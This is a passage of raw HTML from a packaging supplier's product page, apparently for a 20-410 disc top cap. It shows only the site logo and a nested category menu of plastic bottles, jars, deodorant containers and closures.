		<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="20-410 White Smooth Wall Disc Top Unlined Cap" style="max-width:140px;" title="20-410 White Smooth Wall Disc Top Unlined Cap" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="20-410 White Smooth Wall Disc Top Unlined Cap" style="max-width:140px;" title="20-410 White Smooth Wall Disc Top Unlined Cap" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="20-410 White Smooth Wall Disc Top Unlined Cap" style="max-width:200px;" title="20-410 White Smooth Wall Disc Top Unlined Cap" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="20-410 White Smooth Wall Disc Top Unlined Cap" style="max-width:200px;" title="20-410 White Smooth Wall Disc Top Unlined Cap" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Products Category		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11747 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/plastic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" /><span class="nav-link-text">Plastic Containers</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11748 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Plastic Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796 item-level-2" ><a href="https://dalipcopack.com/pet-boston-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />PET Boston Rounds</a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2" ><a href="https://dalipcopack.com/plastic-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Plastic Packer Bottles</a></li>
		<li id="menu-item-11798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11798 item-level-2" ><a href="https://dalipcopack.com/pet-signature-wolf-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />PET Signature Wolf Bottles</a></li>
		<li id="menu-item-11797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11797 item-level-2" ><a href="https://dalipcopack.com/pet-cosmo-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />PET Cosmo Rounds</a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2" ><a href="https://dalipcopack.com/rx-vial-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />RX Vial Bottles</a></li>
	</ul>
</li>
	<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11751 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Plastic Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11799 item-level-2" ><a href="https://dalipcopack.com/child-resistant-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Child Resistant Plastic Jars</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752 item-level-2" ><a href="https://dalipcopack.com/single-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar.jpg 950w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Single Wall Plastic Jars</a></li>
		<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800 item-level-2" ><a href="https://dalipcopack.com/double-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Double Wall Plastic Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804 item-level-1 col-auto" ><a href="https://dalipcopack.com/deodorant-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Deodorant Containers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11766 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/closures.jpg 950w" title="20-410 White Smooth Wall Disc Top Unlined Cap" /><span class="nav-link-text">Closures</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11767 item-level-1 col-auto" ><a href="https://dalipcopack.com/dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881.jpg 950w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Dispensing Caps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11817 item-level-2" ><a href="https://dalipcopack.com/twisted-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Twisted Dispensing Caps</a></li>
		<li id="menu-item-11768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11768 item-level-2" ><a href="https://dalipcopack.com/disc-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Disc Tops</a></li>
		<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11769 item-level-2" ><a href="https://dalipcopack.com/flip-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Flip Tops</a></li>
	</ul>
</li>
	<li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11770 item-level-1 col-auto" ><a href="https://dalipcopack.com/non-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Non-Dispensing Caps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11771 item-level-2" ><a href="https://dalipcopack.com/brush-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap.png 1000w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Brush Caps</a></li>
